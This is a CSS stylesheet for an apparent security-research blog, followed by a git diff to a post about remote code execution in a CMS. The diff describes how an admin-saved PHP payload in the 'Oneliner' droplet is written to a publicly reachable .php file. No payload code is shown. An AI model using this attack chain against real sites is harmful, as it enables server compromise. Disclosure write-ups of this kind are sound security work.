.empty-state p { margin-bottom: 0.5rem; }
.empty-state small { font-size: 12px; font-family: var(--font-mono); }

/* POST PAGE */
.post-wrap { max-width: 720px; padding: 2.5rem 2rem; }

.post-back {
  font-size: 13px;
  color: var(--muted);
  display: inline-flex;
  align-items: center;
  gap: 0.4rem;
  margin-bottom: 2rem;
  text-decoration: none;
}

.post-back:hover { color: var(--accent2); text-decoration: none; }

.post-header { margin-bottom: 2rem; }

.post-header h1 {
  font-size: 1.6rem;
  font-weight: 700;
  color: var(--heading);
  line-height: 1.35;
  margin-bottom: 1rem;
}

.post-byline {
  font-size: 13px;
  color: var(--muted);
  display: flex;
  gap: 1rem;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 1rem;
}

.post-byline a { color: var(--accent2); }

.post-body { line-height: 1.85; }

.post-body p { margin-bottom: 1.25rem; color: var(--text); }

.post-body h2 {
  font-size: 1.2rem;
  font-weight: 700;
  color: var(--heading);
  margin: 2.5rem 0 0.9rem;
  padding-bottom: 0.4rem;
  border-bottom: 1px solid var(--border);
}

.post-body h3 {
  font-size: 1rem;
  font-weight: 600;
  color: var(--accent2);
  margin: 1.75rem 0 0.6rem;
}

.post-body ul, .post-body ol {
  padding-left: 1.5rem;
  margin-bottom: 1.25rem;
}

.post-body li { margin-bottom: 0.3rem; color: var(--text); }

.post-body strong { color: #fff; }

.post-body pre {
  background: var(--code-bg);
  border: 1px solid var(--border);
  border-left: 3px solid var(--accent);
  border-radius: 6px;
  padding: 1.25rem 1.5rem;
  overflow-x: auto;
  margin: 1.25rem 0;
  font-family: var(--font-mono);
  font-size: 13px;
  line-height: 1.6;
  color: #cdd6f4;
}

.post-body code {
  font-family: var(--font-mono);
  font-size: 13px;
  background: var(--code-bg);
  border: 1px solid var(--border);
  border-radius: 4px;
  padding: 1px 6px;
  color: var(--accent2);
}

.post-body pre code {
  background: none;
  border: none;
  padding: 0;
  color: #cdd6f4;
  font-size: 13px;
}

.post-body blockquote {
  border-left: 3px solid var(--accent);
  padding: 0.75rem 1rem;
  margin: 1.25rem 0;
  background: var(--bg2);
  border-radius: 0 6px 6px 0;
  color: var(--muted);
  font-size: 14px;
}

.post-body hr {
  border: none;
  border-top: 1px dashed var(--border);
  margin: 2.5rem 0;
}

.post-footer {
  margin-top: 3rem;
  padding-top: 1.5rem;
  border-top: 1px solid var(--border);
  font-size: 13px;
  color: var(--muted);
}

/* attack chain box */
.attack-chain {
  background: var(--bg2);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 1.25rem 1.5rem;
  margin: 1.25rem 0;
}

.chain-step {
  display: flex;
  gap: 0.75rem;
  align-items: flex-start;
  margin-bottom: 0.6rem;
  font-size: 14px;
  color: var(--text);
}

.chain-step:last-child { margin-bottom: 0; }
.chain-num { color: var(--accent2); font-family: var(--font-mono); min-width: 22px; font-weight: 700; }

.poc-step {
  padding: 0.5rem 0;
  font-size: 14px;
  border-left: 2px solid var(--border);
  padding-left: 1rem;
  margin: 0.6rem 0;
  color: var(--text);
}

.poc-step strong { color: var(--accent2); }

.terminal-out {
  background: #000;
  border: 1px solid var(--border);
  border-radius: 6px;
  padding: 1rem 1.5rem;
  font-family: var(--font-mono);
  font-size: 13px;
  color: var(--green);
  margin: 1rem 0;
}

.terminal-out .prompt { color: var(--muted); }

.vuln-badge {
  display: inline-block;
  font-size: 11px;
  padding: 3px 10px;
  border-radius: 4px;
  border: 1px solid var(--accent);
  color: var(--accent2);
  font-family: var(--font-mono);
  margin-bottom: 1rem;
}

.impact-box {
  background: var(--bg2);
  border: 1px solid #3a2a00;
  border-left: 3px solid var(--yellow);
  border-radius: 6px;
  padding: 1.25rem 1.5rem;
  margin: 1.25rem 0;
  font-size: 14px;
  color: var(--text);
}

/* RESPONSIVE */
@media (max-width: 768px) {
  #sidebar { position: static; width: 100%; height: auto; border-right: none; border-bottom: 1px solid var(--border); flex-direction: row; flex-wrap: wrap; padding: 1rem; }
  #main { margin-left: 0; }
  .avatar { width: 48px; height: 48px; font-size: 1.2rem; }
  nav.sidebar-nav { margin-bottom: 0; width: 100%; }
  nav.sidebar-nav ul { display: flex; flex-wrap: wrap; gap: 0.25rem; }
}



==== commit b1f91eb2: "Update birthday-rce.html" ====
--- a/posts/birthday-rce.html
+++ b/posts/birthday-rce.html
@@ -109,7 +109,7 @@
 
 <h3>Background</h3>
 
-<p>The CMS ships with a <strong>Droplets</strong> feature — a system for creating reusable PHP code snippets that can be embedded anywhere on the site using simple tags (e.g. <code>[[OneLiner]]</code>). One of the built-in droplets is called <strong>Oneliner</strong>, designed to generate random one-liner text on a page.</p>
+<p>The CMS ships with a <strong>Droplets</strong> feature — a system for creating reusable PHP code snippets that can be embedded anywhere on the site using simple tags (e.g.[[OneLiner]]). One of the built-in droplets is called <strong>Oneliner</strong>, designed to generate random one-liner text on a page.</p>
 
 <p>Administrators can open and edit any droplet's code directly from the admin panel through a web-based PHP editor. On the surface, this is a legitimate power-user feature. The problem is in what happens when you hit <strong>Save</strong>.</p>
 
@@ -122,8 +122,8 @@
 <p>The full attack chain:</p>
 
 <ol>
-<li>Admin submits a PHP payload via a <code>save_droplet</code> POST request to the save handler</li>
-<li>The application writes it directly to the Oneliner droplet's <code>.php</code> file on disk</li>
+<li>Admin submits a PHP payload via a save_droplet POST request to the save handler</li>
+<li>The application writes it directly to the Oneliner droplet's .php file on disk</li>
 <li>That file is publicly reachable at a predictable URL — no auth required to visit it</li>
 </ol>
 
